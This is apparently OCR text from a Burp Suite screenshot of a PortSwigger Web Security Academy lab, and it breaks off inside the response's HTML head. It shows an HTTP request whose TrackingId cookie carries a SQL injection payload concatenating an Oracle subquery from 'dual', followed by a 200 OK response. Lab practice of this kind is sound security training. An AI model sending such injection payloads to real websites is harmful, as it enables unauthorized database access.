 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a39006504f9e2a7dd97cd0f001d00ae.web-security-academy.net
3 Cookie: TrackingId=dWKxfv80iClpDdPJ'+||+(SELECT+''+FROM+dual)+||+'+; session=BxIZ9rbm2ePFly9BEQ1FitWymyfzjhJl
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11402
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>